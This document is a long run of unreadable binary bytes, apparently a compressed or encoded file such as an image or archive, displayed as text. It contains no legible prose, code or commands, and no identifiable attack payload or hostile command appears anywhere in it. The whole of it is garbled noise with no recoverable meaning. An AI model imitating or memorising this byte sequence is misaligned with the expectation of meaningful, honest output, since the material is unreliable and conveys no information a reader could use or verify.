�'dzH�7��D�_$�C�[��������Ө|XȋU���T>�G���Y͗<��sd|[��e\�{��X��+�_�O{�w}R��5�Z&-��S�'u~��_%?X�Owe{T�[������~Q��y�h��i"���k���l�F0m㖰o�j��װi�mW���a/�r�V�h'�sd<#Fyi+/�f����7�7qm+���hƨ��B�'?�F��gA�Gp�K��dRc�t{�p(��6p]��~(�7�U`�vt�_Grp[�qu;Sfho3�^���Q�G@�	�[UI=���g�h�6�I>I���S����&%��)�N�cy��Uk\^2n�n	I3���_�FT���S)ow�0���y�;��@րKu�f�2k�c�Б�D����s��ͥ��	㩁ӯNB����j�:�LDh����UP2�vk�h�P0��9��$�����!ټ����I��� j���O�~�;k
��@����+0���|�g�BD���#�mV���Ɩ;D��Y���z��DD��A��nM�Ը�@L�֎�3h����bO��!����[3�]�E2���]Dl���NC�{HDna�Q��{�m,S�=w�>��n�q�GBW$�NQL���e-���Y��\�h�貧X�2'�m̧����+rTڇ"���l�E��V;^d od ��b�/����������#���eoYC���tO�K���ܻ�]��Q1�C��<D"hZ0�F|)�t"�E�Y&},孢�1��1R;$�$�[\�.z�'Hdb���Pr�|���LX�&�V�ct&�PCx�<\D��QR<$��v�;ы^���h�o�a��!�M����Xw%�:H;���3_R?;{%�c�^i�=lc��w/�P
��H�����\��?q��=�Z>�?Th��_�b�-�%%�7Vn�GCua�/�@{B;��)�J�e~7wxgt���s^�7ʃ��wS�k�5�W��ԅ>?K�P�C��	�n�
��ދ�P�&�i�T�kF����W��B��M��C�S��;%�p8w�b���1�=D�.���	�$ixF�0F�OL�
��E��M�����21%�Nnυԑ�wKw���k>�﹗P�}�YAm�'QH���er�ce(�e�e�ű򾝻�&'���?*} z�r��*�N������؃EZ�M��2a��^[%��/��a�;Q\�Ƚ��e��g�.˶�$ļ�\]M=&=B㳇�P�-�)�b��Z-n;'S�nH����/�f��yG~ݾ1U��'SNS?=)�c�O�SA^~��%f�7�Am�6ץe�SRLr��Is��)~�hl&?1'�x���hd>(u��ƛTV7�04���CZ�ws~��Kx	NR\��1K�ryG�Uo��S����OQE��� ���;�Z�&p�i�,W�Gc�X�vn!w�a�N:�=4��KZC��$�(��į�)]�֋sP�e�}�Wf>~YA���۳�D��:
�?Z���J�ef�c$Q9~�,��h��4kq���Gx<�phGC�e�={ZCx�4IY'�`p�t �f���nr��&�h�;Q`��5혧5pB�6ouz�(�K�p0[5�� tU�7:�,4�)7�4|�t�Gj���	-�w}���{�мN�hq�ҕcR��wpQ�{_V$m�����wxew1x?�w��?O͑�����zՏP�P�R�|$�	����M�ś��	.9��б� ������
:y����Ȱj��0�������� �0J�0K-������	���P�p����ۅH������H򨍌H�X��H�����`�0��X�iH�i��ր�P�|*	�Ȉ�،.x� 	��1H���Р�
0 	 ��w���P@ � 
��+���� p�Ո��PP��(��;,P�X�
�++0#P�����X�<0�!�3�P�8и%8�;�=`.I��(I0�%�
�X@> ��{����8)�h�
:��k3@��8�X�+�k�IP�D���(x@琗�X<{
$��LϓlP�]��y`Q��*�.��'����,��~�J?�-y������I��, �q����{�����Ҭ� �a��� �wq��q�f�_O�����[�>�z�3���Aͷ����hǑ� ��A�*� �Q��*9�+�@��,�����`Ļ1�3�9��8� �0Y<�� ������;��,�=�fz��q�� ����	a�
�i��P�� ��c0�7�'?�!��h�����m�)���xH�J�H�9A �1�0����1ֶ��[�~�PQ�"p
��P0wI�.����@PI�
`
� ű����g����ؿ�c�E�l�V����Q�E�����`��Qa������)�1-�<�5	�p���(��x��A� �W�vё}0 �(`�B1O�*@�,.X����1���b�6I*�,*��+���ֲ���'Ѧlq���hg�-�! �q�,c�y1�r�h,�)ٱ*��*�M-3)-� �.{��'w�+,�1(�<FaI�Ē/��a�A)c�(����"�⑟"�w�!�B#��2*�� 1��2 �;�?����&�!�����!�$B2$Dr(VK)�B.�B�FB͘�#wh�� �$�q%@=B����=#B��"�/�풦�8 n�Ȉ�A����b+R�-�.�1�� >�&�_�1&�O�ҵ��gb�d�'�A!�@)�- ��p9�B"y9Ⓥ� **�s��p:�C*����w,��(��Z�=��%��>��X� ^�%kq��s�yb�#�%1�:=:�8��%�S=�s=�s�O����;]�Q����!���ZB L�6�?��w){,���ރ =� ��0s#nR��;-;H�.KR>F|>I�=��&V'��P�<��lQ?zQ�R,v�2 	��0&�>�#8�>5>�">D�9UZ(#�115�*�#9.(,�S�,��.��-U�0s2\09C��s��P��JR�2w#���#�6m�&��6n�'-@9Ks��1/]�a.�C+Y4G�#�Y2]�H_�>��3�>&�!��$P+�<�=-I3�(�*1���IYC��r��0!��5�3'Y�;#8���^�9C�6Rj6�Bo`f!I�?��-�t��6N�?Ɠ_2��J��H�c���H��3�C&����X3���hH�7�/"�A��2��)"��̄-��'�0?�1͸��5�$5�ۼ=>�$5��Ѽ"ܤ1F=�$��T'�wc�A:��n�'*�,�C q�L��A<�@�T�v##�c��	(YO�sLC&�@��r�6SD�6gs9����O�! T "�0D�)6�Au�B��5���=BSCJ?�$��1'����;�G�/I�t9�sC��I�C�2s�?D��+(o�FtOXd5X�KU�#p0<����B�!��Fu�D��AB5�q�$��TM0�O���8PJP�>H�Mx��Q$����ZDB6���d�>d(�<��wU1��1�a(�c+"�8��J���-��Ǿ�BHr5H	GU�E���aTF!f�4i�7��Iv��Ub4�1E�
����ϵ���(����53g�]9�]�X[�%FJ��X\b��T��aT��%�A��.�M����RJ��_�%ɿ��O-��*��\\B<�x�$�8"�唊����e� #�oP�4Y5HHB;��QՌ��TJ�T�1CcTQs��H)�"���~�'ȘY�Ha�_*�SW0L�~P�w�QY���66%�np3�4,�cEn�����D�ddXaT+)U8	ʃnU8ε�������+�_`e,	!��,%�r4h�5W)d�.�S��Sz�+�����.ds3bU�u3Q�ouh��S�V��~-����G��VL�9t%�6��js���Vr��R%�T�;��ĵ|�%��E\�j8qkRTT7�����f���` �ǧ62�sTP�,��P���m����4)� ��8T{U �=��6��(���w#��3=چm��oT��R��a�6Y���Zʂ��av�n��P�LU<Sl^�Q
$�SP�B�޶g�bw�b �cY_�ѫ�����&�`��o>�0�B��^N�@u� >��;x�ԊdA��C�&��^h�@a_%�G�uLn,.�cy����P�P����g�����n��g�g�Hg��HEbi�f���W�Bo��_��)�bƒd����%u���ژx @yֆz=�x�P�G5�Oh0�4vxK��Hw&��G�R���`P�`��i�V1!I��W�F�h�o��H�4;�֒D~��W�H�l��I��|��)0h�8}7|����5�	�$�'x��$��f 2�uT-�PrRms��g��', 6�sƔ��IF�ge���{+{+,.��]
w�_��#$7A���2X�rx%�7
\�V�'PX�V����a�@M��1����#Xr6N��}G"(T�x�WWGʅ'r�%ݕ�� ZDbTZ7$G�l��j��R/w)��fNH�rP�x=Yt+�t�Kt��Q%���Sҿw��W��qq"F�r!�6_��w������������Bi� �����YjK����lPYk����t�XA��݂��h��Wl<Ԁ�lA��R��-ɍt��\`�,���R\a[ڔ�2yJK��	@���J�H�L�����Ykj��i�L;~k��}fmS�g��zt;�C���������zd��`X"��nTQ{� �8�6r؍�փJ��~�Q�9��0X�&wxD���* �>�n���A3	��$Zx[N�ϊ�a[��@�w��Z2[C(M��Vtqӗ�UVu�pyS�	���&?"���f���V�� ���4@� ̈j��
�e&f܊�1��-o��9&�d��C�3f��!xX��͞��Y+U�2ȶ�kS��_�O��(��wТ�������˅�R���������2����Jl��$1��"-�ʼy�ŌLf�ԢM�k�Ʋ�k9!�n�@%1�c�!<^�����`�%b�w�Y �c�æ�}zC���DbD�ʱ�1��Ż�b���c�}��ە�A�y�8��@*�H�7�����3�C���lY��XÃ�u�D-@���'s�/�咝!��]���A[yF	� 95[���퍺!�_u�7�ݚi�ۀ@%Hd]:����D�E�2�>�dȭ��Cb~� �¢���j�Լ��	gB�
��t�cѤ��>��
]W m�+�+��Q��
)�0��$Ep�,�GtB;k0��R�u��w*$�E=����&�\�W�"�8Zq `Fh���?�3~ �^�� ��]� +��<ɁX`�"���'�m=(<��?"ߣ90�[��h��hG��,�#%d!4q����3h勫�U�Y���Al*�P�i���%������24�w��>��Y-���3S \�_�s��tsg��֊���li��_�^`�@�<@�n�͡��Ku��	��^���0�Ȍ���SD��k,B�e��s�.��E-�wpx�w��l$�)W�d_��f�θ[�*8��N���K��˔�N	�h�}<����1q�r�@��T- ?�i���J����V�pϸ�r��+3X"�?�n���� ��`k�^3T�����3�?�}��Ƭ�v;�Y�\ӄ�ր��^齼���q�*�e��^�������l��>�9iBw��U��B�Q)A�,�;t����w/@��9�_��~���܈�K���-��L��M؆��۴�x�#b��"wš��D @N?A3��� ,(�J��&���j��O�	@����1�	�?tꟁ��Β8�m�n�������@t��3� ������8���)Z���#�z���*�)~˲f/����hz�Ʋئ��Q��JA
0���Ƶ���-<%X끷o�K����l�ɗ"Y�|�0�ܫ�]�]"ӽ���@0�ʦ�̩a��0�Y|���}��.�b	 �P�2���Q����Tۭq$�`���b�(��l�Lh�&�w���d۫���#] ��`?�<��Ք���(<b��|h��,F��ٽ软�k��T���r�E~B_���0���j42�"/Z��%�NB��+�@�-��$��;_ ����\<�ND�T�&K����'P\��@��[P�*�:BF��8n�Ya��C(f'�1��=�QǊ��2T`��Ղ��;�Q�3bU�&����NF�V���4�Y%޾��x	?����k|j�j��rbrW8l������ѝ�"0�w4*�ۮnn��&�~�c�D�C�-f�&4m��	(�y(Nr�Zv�4����߾�q���#]y��VT��-w��K-�s̆�(z��h����>�����1�!#HޟbX%��#O$<�;c����D�#���^�#��V���"ReQ��� ��:?���T;D����ĳGb����I�P���=c�
��"�~<�چC����?5u���s���ˀ���mH��ٟ�ȩ����n5��XU�p��8
�6q �%_\�ւwЋ�Ŕ#��e�� $��I$=����kA*�H@����M�bX��>���tPE�d=?2��˽3�N`/-Y��3���Ga3#}3ox�pξ��I$ɍ��eJf+�E�5�,��F�i_Aa� ��f�h0��K	$N+��k�����J�yk�vLo�:y?+@Q�I8��6a�˝n�'�h�r�G��a���ۛ:�N��z/�Hl݋[A�5�9����Ti�H�N@
bs��������� 960��s��:�uA	Yׄq��w'�R��2�a�F����6�7"i+����z{\�ɜ�u)���O��-�qN������q�wH~4p����C�R�[�ޢ�;B���硈��x�'�8��>S#�ˆw��	j3��#:8��6 ��� �|`K6)#�02���e�2���,���ɔ䊩3x�R�I�	�!u
I_낱@���R���-��&�1���L5s�n#Hb������ 7CH��.e��׹���7ekʂa(��˺́]�� ��L ��w0��\��z��\�;㞕��4�H.�@3@˵�:D@�J, J�J�����Ҡ�94B�4"+̘�2������6��I�THkR
�K���#K�j��0
v[Kp��J+��h�*@��PI�����6δ��\8�;��1��+@�@�O[�
 N)#��@4�LΆ�zyL){J �5�
��:I��0�����IZ��M�<hz����KI4ͯ`��4
hb5G�L�<��.���@�B$�̀�=��4 4s�wE�2M(�|1��4:4��܉
t۟����,'�����t��Aᚦ7p�i��|���
<�����(@*(�����	�������d.���<�@[��Bܹ����[��`���t��F���âq�P�O�S�4���,L*�)l���!TJ��A\*Ms�,�!�;LK�2��t��O�?<�&aLO��A􇖠O?�+0\ 1��+@�Z<,�;�DI��Ld9 ��,�D"B^�"Hd�TD���3,8-t�+\�wjk�!��-,64Bw�E!l�m�D��Dd[�b$��qD�S�`EʴZD�f�l�H$��d��	E)�F~<�M<�qG�IF�+>���ЀZT8ˈ4�GS?��o\�~�K��p�r؁��sL ÃGkhL -dG �Ey�EY��z�����m��؞�Y�k�l� x�B�E*�+ Y\�Ƽ�ٙ�XJ�YR��|�٫��- �d�F�܁u��Ց�mÌ�F{��u�������x���ۺ�ۻ�ۼ�۽��w��ۿ�۰۱۲%۳5۴E۵U[�������U����,�Y!B�b:- ���zYP�Y�Uڂ� �Ҹ��h��u�؅�ٕ�ڥ�۵������������������%]�}[ɥʽ�o$8�����u ��%Z�-B,ť�X�%�e����%��5��E��U��e��u���������������_����`���B�}�Hؔ��=����-|<Z��^HH�%���x�������������_� wx� ZF��Fخ�rPMG�_���:\},\Q�P�PS��h� �%�5�EQ�P���mc݃� �%�ν _(�Xn���X����Q/M?���R.��X�&e�'u�8�SƵM�}�,����_�LH���!������\2MZ#��a<S9��I��J�T����R?��Հ�u�M�(�S�MӨ�G!� uYDu��Z��%��Z��[��}:eQ�JM5_�lPe�U0��F-SC���1FuT��w�� �\�аָ=�l��j�S�͉��\e޷%��m�Ta���N�+U-0)� �RA��15U�eT�PTQdU"�^X����:��݆H�բ������́eU��}`	���P^�΁a�h'��ʇ��z]:��R׊WN\1��-�^�ES�W��Qp��w�T��i�&��i�n�uH �bm�MVme�vi��h���֧-
M�i��h��hƭ����T��U��Q,uV%Zh�ԥ�2����Kq�#��w�X�]�#�U	vu�]}ڳ6�F�6�f܆�mi�ɉ�m��ւ��le뮦�t�hΎ˔&ޮ��AÈ��ߣ6j�ո��E�^X��T+|Í�EMc(��Q$�QUu�	W5�Q6��Ek��l�:l���u5W����^l��n�����j�l����N�@���͉�����V�fn�o��߁V4I>�t�
�o��yeF<������i���^�=m�vUq��^�
�����~��`�^ץ8���nw
�Ln���hn�`¾� βf`.�`�2� �F�ј�f`f]\oZl8?��a:�#�Z�k��m�9�vUTe�*n��6�qkD0f`�`��`�n��^�^
���.b�v�8�<�d{ڸ�h >b�`�a=�ゑ`�,;l
nH�!~��;<�[�\\G@
�Z4��M �9��|����מ/-���F8�6>��N��`Vb���6`Nb��e�N�v-
��̆�=���c�V?f1����2�&cw��n�Iim�~c��m�C�Jn"��dCB�ݾ�)nȇ��L,A�Y�iD�e���g���5b��g09�^��1Ƽ�����F�f&�q�`%�fY�h?�c8�;vm^d3��i&���f^�Hd�m�CJm�WM���ɋ-���KdkeT&�
�cPctn��v���`v�y4&Y=g�#ev�f�y ��ԅ�v�l��2��ɔ�IV≗6@U:��x�>Ps�C�b~��I��k�F��F����ڰ���������x~�{.�pfdw>����a��a��xA3y@��b�6�O{w��%�lF� nc]-ak�̇�Ӭw�_���a���l���*��T�T���>z�S�hz~���㻿����jZ��XV��V{��&~f�_���}M�(�:~�m`��₁y�^���>��Q��ך�/j�*��<U �7�*��q` �h?/9*`��đ��@������|GP��}�(�wfi��娶~�	����a�	��}񿌢�nn��c����>��Pgw�/}��t�쿧~�c�o�����cɯ|�� �d�����ৠ&���G���ς1�'J��a0����.����g1 /��&�0龯�".y�W��~qv},���6i+�q'g}���e=����|׺��.�yP>���m�+�fS�����
>���Ѹ�6%���t ��.y/�r$w��g��s���^�WNr��hN{��sl1��G�|�7s �s��VAot8G�E�~MK��^lL����w!��Gr�gr@�)/��Ht#_t̆sǈr_���a4�uRo�n�^�`�(pޗ�ڀ�y�wfO�*w��ކ�K�vTw��~�h��fn"�sW��Nr~� Ǌ���H�����J�_��t�#�I㝹�}g�@����ڈ��:�az�D��Z$�{�F��^h{�X(��ݤ�(����ͼḯ�/�(��	ݯ�؀��Y����,r��
%�'��#ޫ���=r>"	 ��B���S>���}�<jMI��wf݃�D���&�q�nD�?�i~�W$�����˙��Բj^&+�}��L���+uT�?g("9�h��b%</v���̈́�.ˤB���b�'m��:xjO��V-)h��L5|���,�C��c�uq{m+��9"�'��߶��(�+�n�>�_h�~�_��I��-X�ҜO5ݖ�o��"`���M��Ԑ�@���N��
���A�K������O�Ĺ��L�@(ؓ�p[������� I��ѡw��������|,�Y������!W�!͗��ra�	+�l(u�Q��Ǻ���+�q���`)������o��"q� )���b+���,�} _8�
�V�`ڄib�P��b��QQ��'Aګ -Ax,�Z ]���ʀk��%*12�;U�,�2a���>�O��_*4��g_Jb��P$d2������Id��n<��s�L��n�T������j�,8N�<О��&V�B�5~����63w�v.=�Jt. E����{�XɃ��Y͓��Z��5�[ųu�\�õ�Y�$M�R��O��Ц��[��7��PN����k1��3EWfrC.DPE�㐬s����/����j�6�k�v�lö�m���n�6�k�d�^�F��ݺ>>�{��3�Q��'f���"��c6�UkbRy��M�c;��1����rD�|Y÷�}]���m�S�`.Rٯ\a��Ax�,z��XUae���0��ޘb������w�)���F�n��o�P���� H����Q�����b���x�ZV��G@�Ԡs(z���bF�~CW�Q?�����Z���n�C�㨆� K�zx����
�L�(�̴�:��c(�B�D�+PI�ĩ�
_� �7���Ԭ*�
p2����Y7 �4Ax�,)�p"U8�4��{@�FH�ϼ*���+,Ũm�2\�J�$��<K���L��G���]Ш��� v1��pOR<����b9&�����9܊ZwB2�0
�-Gպ"W�H�������m��oJ�j��Ȅ���B�J�����!E���	V1Ҕ�qM��Ȏ�W��-$��
������
��@,jr�p�-�b���Y���*c�@H�c0ȅ����	�z��)UL+�������d��v���ɂ |t��ة&9���P�G�m-�5!�����Ǐ��Ȍ��b� ���x�\+�����h�B\A�} ��(� �[�Z.-���Z�e;p�)��Z����w�!U�q��&�/�5���Eaሉ� ��g ��t�"�=kڅ3H �"5�~JK���}-ם�Y��B��L��uQ�����=�gh�R��	�rJ����H*l���e�S(��9?E劑��Oޝ:_�Ǘ��[gi�C�ܮS~���_DU��'3Zmޟ(Bu��*5Ƨ9ڥ��8SK�f/���k�Wp�>"���{S�L�<7v�d�w�hvv�HvUT�Ux�0I�����i�b<�Քͻ$i��*n�"첤���?	Vw�$j�'�7CX��띫�Pf�$k�{0Oh}@@CW��1@���C�E-P@�"�tl�g>Nl1��$m��1C�6.����1Dۥ���n���E�>�����1F�6�10���@�ƔU��b����F���k���X�ق0�	��2Z6�.�%a��2[v� ˥b�2\.��/��70Yֆ,��h"Q]��<%��y2_6v}�Е`�G���>3�3"0����d��3RH��<���L���KwŊ�3Tx��?Ť��;3Ufv�>[5��C�MBμ���5��(At^8w5f��4h��%��d+�hW����O��W���ֺ���Au�#�w�@���	���5cdO�E����j���l�7�F���!��z>�6�O=TD�OxK&|��o��rO�F\s3bnp:6S��SϏ<^U� 5d]���c�dt.�d���?7��?��f���F��5g�� �U0*�Qf��r�v�3�Bw1B���4�x�9���w�wE�x�4���@c�(�zka�9�VR��d��G�f|͞�l��aQv^�5�W1^��֕0I�t��ȎZB4�F!tl�wq��|/���;�N�6��g�R�&��6k���[���b�uk��|�pM��H;E?���oW�w=��)D����p�q=�9Y�k4�t���D�Pg=���h+Q3���L	��h�DLvyW���< �JL��M ��_�]-��>�^���ՅF_0��b����Z�F����(��>wh¼���C��)�L��)��i�\�D�L�vK��̈́v�l��n�hih癩eq�ј6t����c��L������6�̐6̂��
��L�������ц�����e���*_�(�2R�Տb�=���p)�����*������6��ͫ����٪b׏���
���o�T�)	��˭��Ɣ"P��T�
j��im�=!\�ک�4A�N���@��j��k��L�Ȫv��0k���6���w�<�*j �+I�N�s])&ݫ���v��L��i�A�+��jnA��R��d��$���M��A�Dk�ȪLT�^����:q�vV=�+��ni������+��i����
���l�ج�ڏ����쩾������l-�m����akA��k )OE,'�-��m�櫜ά�r���m�T Β�ڂ��ۮmK�������m�(s��m�m����	������n,�*��"���-�B���Ԯ*�
��Bm՚�Ym��nw�׶�����n�̵ԭ��샦��N��~�βj�R���.�>����ڮ����>h-�^�}h�mh�v���+�6�'���R������@����v�xn����R����-��l���G^�F�a���om�������L��r�(HA�����%��L�$+�
�8oت��� ����Nom<.�M�芬��m�&��6����nè`�v��L̛��zL�B�Z+>��\k��nhU^��k�w.~/��6��L ��`���Ĝ/������n!/��������nxk�a�mt����& *���C�mü�TX ,DL:k	2h�9+�d�F�L��<��rU�m )+����|T�LM�T ����l /F
R�Ҩb� �����nt��.����F�΢�V"�Ň.��^��:*���:L�:��d���!>om)�h!���S,�P�1a�6�lD���S<VU&��BW���8*k�^A
i�ౕ"����w*���&/;J�<�"��#Nb=��>n�&Z�?��2��l�Ū�1NIݸ�1������
L����`4����n��m6"�+��K��z^m�o���I�$&�d  ��
��F��^���o�$����6�@V*��A*AA��B����Fa��TDZ� �O��F���+G&���$N�.κm�4kY��Z��7F�B�*2ͥ�B�D6$?֥^�^^�_�e_��PLP�&Q%�6R��>e"5�������SH�(mܦ\���֦#�wbV
�W�dW��h~�w�Lai��keR�*kAZ*�%��$n����H�&o��o�T��f��`�C���1��&c��!<�6f}���F&��xRf>�l�fSY�IN$��7�$�$n��|��W�'W2�hR�br!b§cv$F��ۤfw�&~�l,;Ŧm2�?�!M1�Vr&�"g"��s
g�I�����u���b򠦒�wec��d2���Ma��eg�e\�� ��*)���Ѝ���.�dp��C��Ez��w$�,j'���}�j�.Y8��.8��enR��sF1�j ֘���d�9ɞ�,��L�M��`!���ր��aG��2��:��J��Ӑv���[:P�RVf����87J�`:y�bb�Hy�,�y�6ꏄ����F�+H�-�W��� 6�:��:$n��R�F��y�k^��&y�:�'k��#�¬�Ly9���BJ:~��2�� �G�,��lm:��9<b%�+ ���ة���`�CL���L ʻ�y�ww#�����O�;�Z/-$����[@ޡ�r�~��?�����*J{�C���zk4�aņ:P���l���d;]ƺ�/�v��4�����h�`�)ʗ��_��|�l�y�J�]¦��+�'��(��<j��C$�����zŗ{��è�}~a��"�����"��Wm��g<�9�8��F�U�Y��X�rN} AU�w<����}L�ny}��;mp�D5T�����"��~�-B����ϾQ���>�����F�~��w>�S�>@�~�>��/~I~�?>�=�O~Q�x�_>���o>=9~�>��?'y~�?烿�{�����7�����z��ǿ�����?���?��?����?�l��?���/?�'?�?��7��O?�G��]?�W��o?�g����w��0��	�	��
�0
���0��	�0��0[��03��;?� 0 ��?�/0�L?0��0G��0Wpo0˰0g������qf���70#��������q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o�^�+�n!o�jAo�B(
��`)p�`*��n�}��a,/�-�`-�b!��b ��b! ���"$>bl"&Nw��8F�c%�^c&4 �'H�#i'J��$L�#d:���;XΓ,;Z���A�#e>�Ce?hV�0lsG0n.3�2b>��3fN#�4z^��5~n�6r~��7v��H��t�I���J��d�K����L�߄�M���N����O��@���A�/4�B�?ĭC�O�/?�_4 ��d�{F�[D{G�j$�X�"�Fͯ�/X¿u�[���\�ߕ�]��%�^����_�E�P�լQ�/e�R�?��S�O��T�_5�U�oŪV�+w�͊:��K�O�pi�Vɏ_�WW	pi �6��O�1hۖ�j�����ְm��r\��r��sd��@��<�3e0cF3gL�F�x3�g�bO�%cf鸋�B��0��,�֊���~���]��qBG-�X'J�`��~i��t]G�֊k�4v}�w�H%�'�`aH�5�e��	���p��Ib��
T)J�� ���8�d�(�2OɊ���`ׁ�_H���L�i�ڀK��x㏜i���˞VX��didw� ���9��4��L��i	���oId��:3	�� MQY��kc�%|̠��,UeNQ%Y���+d��ϱ*ڢ+�1K�|�j�����I`7��Z����v���t�z����������̩}j��a�H��|,w&��tu���-����8�������J��ڳ_Ь�r`�����T�v�ѕѰ�|���Da�[�������~�^<V�97�ί];,�ko�`��m�#��axZ�a��!�A�گ�*�/�wFj�8�c�V�-[�jݙp�k�O�Z�(���Yo� {2$F�Y/����+l��pXd�<�a�r|�Ya ��^�������.Z���-��j-��%���ѕ��,�� ��Z:� �������.�+íW��7v+(��"�;�E ������=r�z�$��#�A"E�b�$N,"��_�~=]�b�}b�IV8�n��!^+��%���rR�^O��7Ld�9�^Mz|$X��}ʡi9�%"<�5?��JzXQ��'��3w�� },�c����:xL��U��7֏&;��Y�CS��,�T����P2�����[��`|\�Q�T�u!4*���cĳ�< nj�2Bp��x=���CVX.Y��]F�9�hf����i����'�<7<�����$>(����i������8q�i�4g ��Gju�0��k�p֋�*a)r�k��PH�&h�PM�'?L������?Y@O��slඐA��Դ���/O�|z�S ���~&�}�khCV&Qw��~`�t߹����#e䕢d�B%Ƃv�M�k�E��:����-�,+�Pn���.z���Ȳ�J�f)���Rű%l����UL(�#n����R>7�|��e�c8���n=}�"�A.P7U�q��jM��1���q�@�F�3�
�~����jUR1�e���Ŵ��Pͽd>���~<��/Q�fY2�:g~0���`>0B��2u,��1<�����Rj3Wx&�7��R`��VF�pd����cSi�0}>��L�1]yw�Wv����9�{�_"�?dA�gC[mR6�L�vy�sS`�?pL��3�/�o~�v�G��5�O1�t�.�l�p�FV"�fbl��2���,��m��j��W^d�3�]��>�C��2A���C5��VI���_tg��TfW�cE��
fUo�ysΤV���@o�n�GeIEq��2���i���*��b���L;�%70'����pMwߢ�g~x��?gDUr��Enfo��nǏq��w9�g\�r+�~���{+�x��}SUFS$�uou�v:�Y�PQ%��uo�֜��_��zo��OȀ J�0~�K�Z�G�✐��`�؏�r��J�	%��
�>��n��
c�|��� �Φ�����^������|���������Ʈ��.�Ռ��\ν����:�>����Ȏ��^��o�P�_�s?��0v�:��ʮ��Е�@�� ��`��`��0���'߶�h�s� �.����� aw+ `I�`�����  ��~�)�Y��жP	m�)�+p��������������>P�w�?010?P6,��:�N0�M�B��A0F��EpF�Z \��H(뀎XU`K`�2��VpQ�H�Q@�T�h@��y�C����D�� 7�p���q��p �y��+��7�`��v��i@ �ѳ�P��� Ԑ��H���Q��p��1ȳ����жp�}�Ջ��!�`�����w��u�qO⊠�������!��Q��Q���Ari���� �A�9�+X������ߌ������q�䑖��x����H8�n���1�8m��������q�Q
N ���q�!v�m ρ�	�@l	������H���Q�,��������PC���.ky�}l�m|������6qHA"�$��i��X����<��0�[�ol�R1 <K�W��waѫ�̆!�����-{x�zq���}~�!��at�������(���(�Bt��k�L�n��q>�~M>�_[�T���@uq������Z鉢2*������������(s)(�1ۍ�
^ϓa�)�ْ���)}��Y���8!��/��Riq��r*���*\9*���Wx*݂.�R���2�k��ҳ���[_��0�t<,:��!�2��}+��.e�-I��ҕ��.wx��w�-�( ��.j+�M�X�N�A� #�D��3�ç��EQ�4+�n/)���!��"�2r� �r�P ^�+r��( 2##�2ۢ|�J��^�2��mQ�0�˂=?��ϰ?_ȵ]/�ܴ��;�В >�#0ҕ��+�( Έ$p.Ɲ_����|�'Z��N�*��m���"��x2	Ƃ�q%ib��R�&�C�h#d�$Kr�i0{�$�,V���8_��~���`%q�#��&_�#��+�+`" W�+���fw�2�1k����8�F����N�:ׯ:z��ʒ#d �s<� �,a�i⌧��(�s-2�;y�;�-!�B�\����~��3��p��,/)�����l��3?�&
^=5�52=��(�>J�!\������3�ۺp�n?���.%������&��2ֲ= �0��0��=!2Xy=s���������͂
��$�<��B>1���+�.34�c��7B#%�.��0�r#;�3��3q�8Xw1���̯"��VI	���,���SA�D34 ���Y�7	��.c5x�3\L"���"Ŏ��q;��8R;b��S�a�o�2��7  ���tI��J�tIYcr32X�JO����.o�He�H?���і�������N�a#�6�I(A����T-�c�(JL2XC7b�K�45g�l	�	K�} 9S�&,�3����p�l	��4*S8�T����7�QJփMR�9����K+�K�بP�#�Ɗ ���w�Ww��-���c���ʹ��sJ����d��47�q��;�D����mQ����>�����W��2H��,��4����:�%r!N�DN/�* <AZ7[�괁3w�3��B?L ��M�e�CI����H#�y]K�nڂNЄD̤D�A��N��42��5O�Bf�E<�?�����6�L�,X�B��'�tO
�)4`�3L�7�JA5��!|�Gڴ��0R.�_t�~[������H�	��E����AD�O��J�w2#�TL�UL�Q#�Y�YƭZ��'̕���\�>�D9���4���\��>P�F��"^}�s6��[�BJ*�Qy�(Fd�YZ#[�qL��B�%�MXi�б�\�M��Z��t@Q]h�.�� S�.*�^�^������5�~T0�_QT��/T�3D����u���pZ��ꕖw��e�5'%D��Bײ;�e^�(���z�R,p���^"P����	KK[@kT����6��a]_�*l):W�S@$^E$ Fwd���N�1l�Vz��.�����Ѐ�|K�//���8άVZU\�- �J�%U;�B?S2uԱ-¼���E���A�R4d�}ұC���A]�QWg	PM�h�%-��hc�V�'�l(���Fɢ6WE���h�h�9�&���ڞ��{M�kyk��lh	R�fi�uP57u�S��j�u
��K-�lW�0�mܜ�48U�7�tW9�j��QY�Q�Zk�^6p���"%̂Y!hs�C<�6��fo�CiP�S��;��m1w�A{����rp�t�il��/���&?�S*���P�n�c�obi\YRV�`��mO Z�t/h����iM��%�cl'0k9u��AfoK�d[�.�"�2�S_&ct[��7f<G3NW)*UUp�DtU�sXminZ֯\fo�5��J~DS9d��#�5G�f"�f�f`4f\s�N�&dVff�U̴j�daATI*A �hC0S�H��� �Vf�W�!�k yVpI[{�ggDN}#R�#?�Y�$-zPb�#Xwfx;�a��c�~`�q�D6s�����b���|��|�0�e�fR{�3ab7$�x\I }��l�ڀAjso�	��ob���y~9|VY4��^c<6e�fX�X~j�{�}\��L+ji��~#lm.�aq	~�V|��(�LdY�S��}Xi8��8�7?Ӵt0��LmO�p�l}�\Ʌ�ذw���eY)~aye��dgr�Gxo	�<hMc�Uj�������y�|���a��-L��G�"��W�=�2R8W[
��<'�mj_(+wu�'|0glbU�/m@�r��zS�j�=I�u��u��gL�c��XPw}����Ap�XhI�jD(�x�����dhXj���� �M����d�Z,̋��&�Qzh��0��Iʎ���9Q;��W�r�`��
